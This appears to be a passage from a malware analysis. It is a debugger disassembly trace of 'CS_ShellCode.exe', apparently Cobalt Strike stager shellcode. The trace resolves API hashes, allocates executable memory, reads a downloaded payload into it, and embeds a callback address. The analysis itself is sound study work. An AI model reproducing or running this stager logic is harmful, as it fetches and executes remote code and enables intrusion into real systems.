
kernel32.ExitProcess
00D4431A | 0068 F0 | add byte ptr ds:[eax-10],ch | byte ptr ds:[eax-10]:___scrt_default_matherr
00D4431D | B5 A2 | mov ch,A2 |
00D4431F | 56 | push esi | esi:&"C:\\Users\\At\\Desktop\\CS_ShellCode.exe"
00D44320 | FFD5 | call ebp

kernel32.VitualAlloc |
00D44322 | 6A 40 | push 40 |
00D44324 | 68 00100000 | push 1000 |
00D44329 | 68 00004000 | push 400000 |
00D4432E | 57 | push edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D4432F | 68 58A453E5 | push E553A458 |
00D44334 | FFD5 | call ebp |
00D44336 | 93 | xchg ebx,eax | eax:unsigned char *buf
00D44337 | B9 00000000 | mov ecx,0 |
00D4433C | 01D9 | add ecx,ebx |
00D4433E | 51 | push ecx |
00D4433F | 53 | push ebx |
00D44340 | 89E7 | mov edi,esp |
00D44342 | 57 | push edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D44343 | 68 00200000 | push 2000 |
00D44348 | 53 | push ebx |
00D44349 | 56 | push esi | esi:&"C:\\Users\\At\\Desktop\\CS_ShellCode.exe"
00D4434A | 68 129689E2 | push E2899612 |
00D4434F | FFD5 | call ebp |
00D44351 | 85C0 | test eax,eax | eax:unsigned char *buf
00D44353 | 74 C6 | je cs_shellcode.D4431B |
00D44355 | 8B07 | mov eax,dword ptr ds:[edi] | eax:unsigned char *buf, [dword ptr ds:[edi]]:"ALLUSERSPROFILE=C:\\ProgramData"
00D44357 | 01C3 | add ebx,eax | eax:unsigned char *buf
00D44359 | 85C0 | test eax,eax | eax:unsigned char *buf
00D4435B | 75 E5 | jne cs_shellcode.D44342 |
00D4435D | 58 | pop eax | eax:unsigned char *buf
00D4435E | C3 | ret |
00D4435F | E8 A9FDFFFF | call cs_shellcode.D4410D |
00D44364 | 3139 | xor dword ptr ds:[ecx],edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D44366 | 322E | xor ch,byte ptr ds:[esi] | byte ptr ds:[esi]:&"C:\\Users\\At\\Desktop\\CS_ShellCode.exe"
00D44368 | 3136 | xor dword ptr ds:[esi],esi | [dword ptr ds:[esi]]:"C:\\Users\\At\\Desktop\\CS_ShellCode.exe", esi:&"C:\\Users\\At\\Desktop\\CS_ShellCode.exe"
00D4436A | 382E | cmp byte ptr ds:[esi],ch | byte ptr ds:[esi]:&"C:\\Users\\At\\Desktop\\CS_ShellCode.exe"
00D4436C | 3130 | xor dword ptr ds:[eax],esi | dword ptr ds:[eax]:unsigned char *buf, esi:&"C:\\Users\\At\\Desktop\\CS_ShellCode.exe"
00D4436E | 2E:3200 | xor al,byte ptr cs:[eax] | byte ptr cs:[eax]:unsigned char *buf
00D44371 | 3ADE | cmp bl,dh |
00D44373 | 68 B1000000 | push B1 |
|